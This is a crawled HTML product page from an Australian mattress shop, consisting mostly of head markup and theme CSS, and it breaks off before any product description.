

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/
body_size: 40147
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Giselle Bedding 36cm Mattress Cool Gel Memory Foam Queen &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Giselle Bedding 36cm Mattress Cool Gel Memory Foam Queen Comments Feed" href="https://mattressoutlet.net.au/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
